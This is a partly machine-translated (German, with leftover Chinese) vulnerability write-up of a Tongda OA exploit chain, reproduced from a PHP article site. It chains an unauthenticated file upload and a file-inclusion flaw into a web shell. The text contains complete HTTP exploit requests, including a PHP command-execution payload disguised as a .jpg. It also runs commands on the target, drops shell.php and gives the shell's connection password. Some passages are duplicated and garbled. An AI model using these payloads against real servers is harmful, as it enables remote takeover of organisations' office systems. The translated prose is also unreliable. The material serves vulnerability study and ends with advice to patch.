Einführung in Tongda OA:

Tongda OA (Office Anywhere Network Intelligent Office System) ist eine kollaborative Büroautomatisierungssoftware, die unabhängig von Beijing Tongda Xinke Technology Co., Ltd., Beijing Tongda Xinke, entwickelt wurde Technology Co., Ltd. Ein High-Tech-Team, dessen Hauptgeschäft die Entwicklung und Implementierung von Collaboration-Management-Software sowie Service und Beratung ist. Es ist das einzige zentrale Unternehmen in der inländischen Collaboration-Management-Software-Branche und das führende Unternehmen für Collaboration-Management-Software in China.

Tongda OA bietet Informationsmanagementfunktionen für viele Benutzer unterschiedlicher Größe in verschiedenen Branchen, einschließlich Prozessgenehmigung, Verwaltungsbüro, tägliche Angelegenheiten, statistische Datenanalyse, Instant Messaging, mobiles Büro usw., und hilft Benutzern dabei, Kommunikations- und Verwaltungskosten zu senken und sich zu verbessern Produktions- und Entscheidungseffizienz. Das System übernimmt die führende B/S-Betriebsmethode (Browser/Server), sodass das Netzwerkbüro nicht an geografische Standorte gebunden ist. Tongda Office Anywhere nutzt WEB-basiertes Enterprise Computing, und der Haupt-HTTP-Server nutzt den weltweit fortschrittlichsten Apache-Server mit stabiler und zuverlässiger Leistung. Durch die zentralisierte Kontrolle des Datenzugriffs wird die Möglichkeit von Datenlecks vermieden. Stellen Sie Datensicherungstools bereit, um die Systemdatensicherheit zu schützen. Mehrstufige Berechtigungskontrolle, vollständige Passwortüberprüfung und Anmeldeüberprüfungsmechanismen erhöhen die Systemsicherheit zusätzlich.

Die von der Sicherheitslücke betroffenen Versionen sind:

V11-Version, 2017-Version, 2016-Version, 2015-Version, 2013 erweiterte Version, 2013-Version.

Bemerkungen:

Sie können die Sicherheitslücke an der Rezeption ausnutzen, ohne sich anzumelden

Version 2013:

Sicherheitspfad für den Datei-Upload: /ispirit/im/upload.php

Die Datei enthält den Sicherheitspfad: /ispirit /interface/gateway .php

Version 2017:

Schwachstellenpfad beim Hochladen von Dateien: /ispirit/im/upload.php

Datei enthält Schwachstellenpfad: /mac/gateway.php

Schwachstellenumgebung:

Zielmaschine (Windows Server 2008 R2) IP: 172.16.0.45

Tongda OA: Version V 11.3



(1) Klicken Sie nach dem Herunterladen der Version Tongda OA V11.3 auf die laufende Datei der Anwendung, um TDOA11 auszuführen .3





(2) Stellen Sie sicher, dass Port 80 nicht belegt ist, erstellen Sie die Anwendung auf Port 80 und klicken Sie dann auf Weiter



(3) Die Konfiguration ist abgeschlossen

( 4) Sehen Sie sich das erstellte Ergebnis an

(5) Das Konto ist admin, das Passwort ist leer, melden Sie sich beim Backend-System an



(2) Eine Anmeldung ist nicht erforderlich. Die Front-End-Schwachstelle beim Hochladen beliebiger Dateien ermöglicht es Angreifern, das System anzugreifen, indem sie Datenpakete abgreifen, Datenpakete ändern und wiedergeben und Trojaner-Dateien mit der Endung jpg

hochladen (2) Überprüfen Sie die Ausführungsergebnisse den Befehl „net user“ hierPOST /ispirit/im/upload.php HTTP/1.1Host: 172.16.0.45Cache-Control: no-cacheUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh2YB4pV8McGBAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5Cookie: PHPSESSID=123Connection: closeContent-Length: 660------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="UPLOAD_MODE"2------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="P"123------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="DEST_UID"1------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="ATTACHMENT"; filename="jpg"Content-Type: image/jpeg<?php $command=$_POST['cmd'];$wsh = new COM('WScript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>------WebKitFormBoundarypyfBh2YB4pV8McGB--Nach dem Login kopieren





POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 71json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=net user (4) Front-End-Datei Enthält Schwachstellen: Ändern Sie das Datenpaket so, dass es die zuvor hochgeladene JPG-Trojanerdatei enthält. Sie können beliebige Befehle ausführen

(4) Front-End-Datei Enthält Schwachstellen: Ändern Sie das Datenpaket so, dass es die zuvor hochgeladene JPG-Trojanerdatei enthält. Sie können beliebige Befehle ausführen Führen Sie hier den Befehl „ipconfig“ aus

Führen Sie hier den Befehl „ipconfig“ aus

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=ipconfig3.2 getshell



(1) Sicherheitslücke beim willkürlichen Datei-Upload an der Rezeption: Erfassen Sie jedes Datenpaket, ändern Sie das Datenpaket für die Wiedergabe und laden Sie die Trojaner-Datei mit dem Suffix jpg hoch (die Trojaner-Datei führt aus). der Dateischreibvorgang)

POST /ispirit/im/upload.php HTTP/1.1Nach dem Login kopieren

(2)查看运行结果

(3)查看/webroot/ispirit/interface/目录下的文件信息

(3)查看/webroot/ispirit/interface/目录下的文件信息



(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/213131861.jpg"}&cmd=ipconfig



(5)查看文件包含漏洞的执行结果

(6)使用冰蝎进行连接:http://172.16.0.45/ispirit/interface/shell.php

密码为:pass

PS:此处用蚁剑和菜刀无法进行连接

我们建议通达OA用户使用受影响版本登录通达OA官网,并获取最新的补丁。请根据当前OA版本选择所对应的程序文件,运行前请先做好备份。

Das obige ist der detaillierte Inhalt vonBeispielanalyse einer Getshell, die durch eine Schwachstelle beim Hochladen willkürlicher Dateien und eine Schwachstelle bei der Dateieinbindung im Tongda OA-Frontend verursacht wurde. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!